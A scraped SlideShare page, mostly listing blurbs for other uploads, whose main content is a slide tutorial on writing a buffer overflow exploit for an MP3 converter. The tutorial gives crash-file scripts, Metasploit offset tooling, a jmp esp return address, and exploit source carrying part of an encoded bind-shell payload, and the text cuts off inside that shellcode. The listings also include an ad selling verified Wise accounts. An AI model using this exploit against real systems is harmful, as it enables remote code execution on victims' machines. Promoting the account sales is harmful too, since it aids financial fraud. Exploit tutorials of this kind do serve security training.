Penetration Testing for Easy RM to MP3 Converter Application and Post ExploitJongWon Kim The document discusses penetration testing of the Easy RM to MP3 Converter application. It begins by setting up the testing environment with Backtrack5, Windows SP2 and SP3 virtual machines, and the vulnerable application. It then analyzes the application dynamically using a debugger to find a buffer overflow vulnerability. The document creates an exploit payload that uses return oriented programming (ROP) to bypass data execution prevention (DEP) and execute shellcode to connect back to the attacker machine for post-exploit access.
Adventures in Asymmetric Warfare



Adventures in Asymmetric WarfareWill Schroeder This presentation was given at BSides Augusta '14, and covers the various obfuscation methods utilized by Veil-Evasion.
Bettercap



BettercapRajivarnan (Rajiv) New MITM Framework Bettercap A complete, modular, portable and easily extensible MITM framework. Bettercap is a complete, modular,
portable and easily extensible MITM tool and framework with every kind of diagnostic and offensive feature you could
need in order to perform a man in the middle attack.
2600 av evasion_deuce



2600 av evasion_deuceDb Cooper This document summarizes a presentation on evading antivirus detection. It discusses how antivirus has gotten better at detecting old techniques, and introduces newer tools and methods for generating payloads that can bypass antivirus software, including Veil, Hyperion, and writing your own custom stagers and payloads. It also recommends building your own antivirus lab to reliably test new payloads before deployment.
Porting is a Delicate Matter: Checking Far Manager under Linux



Porting is a Delicate Matter: Checking Far Manager under LinuxPVS-Studio Far Manager, which takes over from Norton Commander, created back in the times of DOS, is one of the most popular file managers on Microsoft Windows. Far Manager facilitates the file system management (file creation, editing, viewing, copying, moving, search, and deletion) and provides means to extend the standard feature set (handling of the network, archives, backup copies, and so on). Far Manager was recently ported to Linux, and there is currently an alpha version available. The PVS-Studio team couldn't ignore that event and miss the opportunity to test the quality of the ported code.
Advanced Malware Analysis Training Session 2 - Botnet Analysis Part 1 



Advanced Malware Analysis Training Session 2 - Botnet Analysis Part 1 securityxploded This presentation is part of our Advanced Malware Analysis Training Series program.
For more details refer our Security Training page
http://securityxploded.com/security-training.php
LibRaw, Coverity SCAN, PVS-Studio



LibRaw, Coverity SCAN, PVS-StudioAndrey Karpov I read a post recently about a check of the LibRaw project performed by Coverity SCAN. It stated that nothing interesting had been found. So I decided to try our analyzer PVS-Studio on it.
nullcon 2011 - Reversing MicroSoft patches to reveal vulnerable code



nullcon 2011 - Reversing MicroSoft patches to reveal vulnerable coden|u - The Open Security Community
Ad
Recently uploaded (20)
LDMMIA Bday celebration 2025 Gifts information



LDMMIA Bday celebration 2025 Gifts informationLDM Mia eStudios Attn: Team Loyalz and Guest Students.
To give Virtual Gifts/Tips,
please visit the Temple Office at:
https://ldmchapels.weebly.com
Optional and Any amount is appreciated.
Thanks for Being apart of the team and student readers.
Kiran Flemish - A Dynamic Musician



Kiran Flemish - A Dynamic MusicianKiran Flemish Kiran Flemish is a dynamic musician, composer, and student leader pursuing a degree in music with a minor in film and media studies. As a talented tenor saxophonist and DJ, he blends jazz with modern digital production, creating original compositions using platforms like Logic Pro and Ableton Live. With nearly a decade of experience as a private instructor and youth music coach, Kiran is passionate about mentoring the next generation of musicians. He has hosted workshops, raised funds for causes like the Save the Music Foundation and Type I Diabetes research, and is eager to expand his career in music licensing and production.
Affinity.co Lifecycle Marketing Presentation



Affinity.co Lifecycle Marketing Presentationomiller199514 This is a presentation I did as a part of an interview.
PREDICTION%20AND%20ANALYSIS%20OF%20ADMET%20PROPERTIES%20OF%20NEW%20MOLECULE%2...



PREDICTION%20AND%20ANALYSIS%20OF%20ADMET%20PROPERTIES%20OF%20NEW%20MOLECULE%2...AMITKUMARVERMA479091 Ok
INTRODUCTION OF MANAGEMENT.pdf CA SUVIDHA CHAPLOT



INTRODUCTION OF MANAGEMENT.pdf CA SUVIDHA CHAPLOTCA Suvidha Chaplot
# 📋 Description:
Unlock the foundations of successful management with this beautifully organized and colorful presentation! 🌟
This SlideShare explains the key concepts of **Introduction to Management** in a very easy-to-understand and creative format.
✅ **What you’ll learn:**
- Definition and Importance of Management
- Core Functions: Planning, Organizing, Staffing, Leading, and Controlling
- Evolution of Management Thought: Classical, Behavioral, Contemporary Theories
- Managerial Roles: Interpersonal, Informational, Decisional
- Managerial Skills and Levels of Management: Top, Middle, Operational
Each concept is presented visually to make your learning faster, better, and long-lasting!
✨ Curated with love and dedication by **CA Suvidha Chaplot**.
✅ Perfect for students, professionals, teachers, and management enthusiasts!
#Leadership #Management #FunctionsOfManagement #OrganizationalSuccess #SlideShare #CASuvidhaChaplot #CreativeLearning
Accounting_Basics_Complete_Guide_By_CA_Suvidha_Chaplot (1).pdf



Accounting_Basics_Complete_Guide_By_CA_Suvidha_Chaplot (1).pdfCA Suvidha Chaplot
**Title:** Accounting Basics – A Complete Visual Guide
**Author:** CA Suvidha Chaplot
**Description:**
Whether you're a beginner in business, a commerce student, or preparing for professional exams, understanding the language of business — **accounting** — is essential. This beautifully designed SlideShare simplifies key accounting concepts through **colorful infographics**, clear examples, and smart layouts.
From understanding **why accounting matters** to mastering **core principles, standards, types of accounts, and the accounting equation**, this guide covers everything in a visual-first format.
📘 **What’s Inside:**
* **Introduction to Accounting**: Definition, objectives, scope, and users
* **Accounting Concepts & Principles**: Business Entity, Accruals, Matching, Going Concern, and more
* **Types of Accounts**: Asset, Liability, Equity explained visually
* **The Accounting Equation**: Assets = Liabilities + Equity broken down with diagrams
* BONUS: Professionally designed cover for presentation or academic use
🎯 **Perfect for:**
* Students (Commerce, BBA, MBA, CA Foundation)
* Educators and Trainers
* UGC NET/Assistant Professor Aspirants
* Anyone building a strong foundation in accounting
👩🏫 **Designed & curated by:** CA Suvidha Chaplot
NewBase 28 April 2025 Energy News issue - 1783 by Khaled Al Awadi_compressed...



NewBase 28 April 2025 Energy News issue - 1783 by Khaled Al Awadi_compressed...Khaled Al Awadi Greetings
Attached our latest energy news
NewBase 28 April 2025 Energy News issue - 1783 by Khaled Al AwadiGreetings
Attached our latest energy news
NewBase 28 April 2025 Energy News issue - 1783 by Khaled Al AwadiGreetings
Attached our latest energy news
NewBase 28 April 2025 Energy News issue - 1783 by Khaled Al Awadi
Cloud Stream Part II Mobile Hub V1 Hub Agency.pdf



Cloud Stream Part II Mobile Hub V1 Hub Agency.pdfBrij Consulting, LLC The Mobile Hub Part II provides an extensive overview of the integration of glass technologies, cloud systems, and remote building frameworks across industries such as construction, automotive, and urban development.
The document emphasizes innovation in glass technologies, remote building systems, and cloud-based designs, with a focus on sustainability, scalability, and long-term vision.
V1 The European Portal Hub, centered in Oviedo, Spain, is significant as it serves as the central point for 11 European cities' glass industries. It is described as the first of its kind, marking a major milestone in the development and integration of glass technologies across Europe. This hub is expected to streamline communication, foster innovation, and enhance collaboration among cities, making it a pivotal element in advancing glass construction and remote building projects. BAKO INDUSTRIES supported by Magi & Marcus Eng will debut its European counterpart by 2038. https://www.slideshare.net/slideshow/comments-on-cloud-stream-part-ii-mobile-hub-v1-hub-agency-pdf/278633244
EquariusAI analytics for business water risk



EquariusAI analytics for business water riskPeter Adriaens Overview of LLM value proposition for counterparty water risk.
intra-mart Accel series 2025 Spring updates-en.ppt



intra-mart Accel series 2025 Spring updates-en.pptNTTDATA INTRAMART intra-mart Accel series 2025 Spring updates-en.ppt
Network Detection and Response (NDR): The Future of Intelligent Cybersecurity



Network Detection and Response (NDR): The Future of Intelligent CybersecurityGauriKale30 Network Detection and Response (NDR) uses AI and behavioral analytics to detect, analyze, and respond to threats in real time, ensuring comprehensive and automated network security.
Liberal Price To Buy Verified Wise Accounts In 2025.pdf



Liberal Price To Buy Verified Wise Accounts In 2025.pdfTopvasmm https://topvasmm.com/product/buy-verified-transferwise-accounts/
Mexico Office Furniture Market Share, Size, Growth & Trends (2025-2034)



Mexico Office Furniture Market Share, Size, Growth & Trends (2025-2034)janewatson684 The Mexico office furniture market size attained around USD 840.32 Million in 2024. The market is projected to grow at a CAGR of 3.60% between 2025 and 2034 and reach nearly USD 1196.86 Million by 2034.
Petslify Turns Pet Photos into Hug-Worthy Memories



Petslify Turns Pet Photos into Hug-Worthy MemoriesPetslify Petslify transforms your pet’s photo into a custom plush that captures every detail. Customers love the lifelike result, making it feel like their furry friend is still with them—soft, cuddly, and full of love.
Salesforce_Architecture_Diagramming_Workshop (1).pptx



Salesforce_Architecture_Diagramming_Workshop (1).pptxreinbauwens1 Diagrams are key to architectural work, aligning teams and guiding business decisions. This session covers best practices for transforming text into clear flowcharts using standard components and professional styling. Learn to create, customize, and reuse high-quality diagrams with tools like Miro, Lucidchart, ... Join us for hands-on learning and elevate your diagramming skills!
waterBeta white paper - 250202- two-column.docx



waterBeta white paper - 250202- two-column.docxPeter Adriaens Enterprise resource planning for water-based climate transitioning
From Sunlight to Savings The Rise of Homegrown Solar Power.pdf



From Sunlight to Savings The Rise of Homegrown Solar Power.pdfInsolation Energy With the rise in climate change and environmental concerns, many people are turning to alternative options for the betterment of the environment. The best option right now is solar power, due to its affordability, and long-term value.
Harnessing Hyper-Localisation: A New Era in Retail Strategy



Harnessing Hyper-Localisation: A New Era in Retail StrategyRUPAL AGARWAL Discover how hyper-localisation is transforming the retail landscape by allowing businesses to tailor products, services, and marketing strategies to meet the unique needs of specific communities. This presentation explores the concept, benefits, and real-world examples of hyper-localisation in action, helping retailers boost customer satisfaction and drive growth.
Alan Stalcup - The Enterprising CEO



Alan Stalcup - The Enterprising CEOAlan Stalcup Alan Stalcup is the visionary leader and CEO of GVA Real Estate Investments. In 2015, Alan spearheaded the transformation of GVA into a dynamic real estate powerhouse. With a relentless commitment to community and investor value, he has grown the company from a modest 312 units to an impressive portfolio of over 29,500 units across nine states. He graduated from Washington University in St. Louis and has honed his knowledge and know-how for over 20 years.
PREDICTION%20AND%20ANALYSIS%20OF%20ADMET%20PROPERTIES%20OF%20NEW%20MOLECULE%2...



PREDICTION%20AND%20ANALYSIS%20OF%20ADMET%20PROPERTIES%20OF%20NEW%20MOLECULE%2...AMITKUMARVERMA479091
Writing simple buffer_overflow_exploits
- 1. http://www.garage4hackers.com/ Writing Simple Buffer Overflow Exploits [+]By D4rk357 [[email protected]] [+]Special thanks to Peter Van Eckhoutte for his awesome Exploit writing series . [+]Special thanks to Fb1h2s] for helping me out all the way. [+]Garage4hackers.com [My Home in The Blue Nowhere] Before Starting a practical demonstration of writing basic buffer overflow exploits we will first take a look at concepts and theory first as Abraham Lincoln said “If I had 6 hours to chop a tree I would spend 4 hours sharpening my Axe”. Broadly speaking Buffer Overflow or Buffer overrun is a condition when program tries to write more data then the buffer it has been allocated. Commonly applications developed in Native languages ( c , c++) demonstrate this kind of vulnerability as there is no inbuilt protection against this kind of attack . EIP or instruction pointer register is most important register from exploitation point of View. The instruction pointer register (EIP) contains the offset address, relative to the start of the current code segment, of the next sequential instruction to be executed so if we can somehow control this register we can make it point to our shellcode and successfully execute the exploit . Now too much of boring Grandpa Talks !! Let’s get the ball rolling !! In this tutorial i will start from scratch and build a working exploit. A public exploit for this is already available here http://www.exploit-db.com/exploits/15480/ First step is downloading and installing the vulnerable application from here http://www.exploit- db.com/application/15480 Install Immunity Debugger or ollydbg or windbg anyone of it would do :) . Now we will write a simple python code which will generate a .wav file and test the application against it handle=open("crash.wav","a") Crap="x41"*30000 handle.write(Crap) Save the above code as crash.py and execute it .This little code upon execution will generate a file with the name of crash.wav Open the debugger of your choice in my case immunity debugger . Open the Executable of CD to MP3 converter and then click on execute. http://www.garage4hackers.com/
- 2. http://www.garage4hackers.com/ Now open your Crash.wav file in CD to MP3 converter in option wav to wav converter and BOOM the application Dies instantly . NOw check your Debugger for what exactly happened . http://www.garage4hackers.com/
- 3. http://www.garage4hackers.com/ Woot Woot Eip has been overwritten . This means that if we somehow put our shellcode in any one of the registers and make the EIP point to it then we can have a working exploit for this application :D . Now The next step is to determine the Exact position at which EIP is overwritten . For that We will use a couple of tools which comes with metasploit . On windows Platform Open Cygwin and then browse to tools directory of metasploit. Once inside it execute pattern_create.rb script which generates unique characters of whichever size you want . By reducing the size of crap again and again in my script and getting a crash i figured it out a string of 5000 unique characters will be more than enough. Syntax: ./pattern_create.rb 5000 http://www.garage4hackers.com/
- 4. http://www.garage4hackers.com/ once the pattern is created copy it and put it in place of Crap . Now Execute the application from debugger again and put in the newly generated Crash.wav(Delete previous Crash.wav file before doing it as i am opening the file in append mode). Check the Debugger again and you can see some numbers in the EIP which in my case is 31684630 Now in Cygwin Shell we will run pattern_offset to check where exactly EIP is being overwritten . Syntax: ./pattern_offset.rb 31684630 5000 http://www.garage4hackers.com/
- 5. http://www.garage4hackers.com/ And the location it gives me is 4112 great. So Just to Cross Check that the position of EIP given by the tool is correct we will write a small script . handle=open("crash.wav","a") Crap="x41"*4112 Eip="x42"*4 handle.write(Crap Again open the program through immunity debugger Execute it After the application crashes check the Eip and you find there 42424242 which means the address found by the tool is perfect . http://www.garage4hackers.com/
- 6. http://www.garage4hackers.com/ Now we have to find the location of a command in dll file which calls/goes to esp like jmp esp etc. Now we will load the the application again in debugger and search jmp esp command in every dll that is being loaded .( In immunity debugger we can take a look at executable module screen and double click on each dll that is being loaded and then search for the specific command in that address space. After some tinkering out I found that the dll winmm.dll has a jmp esp command at 76B43ADC . Great now we have almost everything we need to make a workable exploit . http://www.garage4hackers.com/
- 7. http://www.garage4hackers.com/ The address 76 B4 3A DC will be mentioned as xDC x3A xB4 x76 since we are passing it as a string to EIP . We will use win32 bind shell provided by metasploit encoded in alpha2 encoder We will add some NOPS ( no operation bytes) before starting our shellcode because generally some bytes at the starting are not interpreted by processor as command so it could cause our exploit to fail . Adding Nops would increase the reliability of exploit . And we get a telnet connection m/ [P.S] You will have to write your own exploit(modify EIP) as the addresses might differ . Dont Try Post Mortem degubbing .. Debugger is not catching it ( Atleast in my computer) P.S here's the source Code handle=open("final.wav","a") Crap="x41"*4112 Eip="xDCx3AxB4x76" # win32_bind - EXITFUNC=seh LPORT=4444 Size=696 Encoder=Alpha2 http://metasploit.com ShellCode=("xebx03x59xebx05xe8xf8xffxffxffx49x49x49x49x49x49" "x49x49x49x37x49x49x49x49x49x49x49x49x51x5ax6ax43" "x58x30x41x31x50x41x42x6bx41x41x53x32x41x42x41x32" "x42x41x30x42x41x58x50x38x41x42x75x4ax49x79x6cx62" "x4ax48x6bx70x4dx38x68x6cx39x4bx4fx79x6fx6bx4fx73" "x50x4cx4bx72x4cx46x44x57x54x4ex6bx31x55x67x4cx4e" "x6bx63x4cx34x45x62x58x46x61x48x6fx4ex6bx50x4fx44" "x58x6cx4bx51x4fx45x70x44x41x6ax4bx70x49x6ex6bx35" http://www.garage4hackers.com/












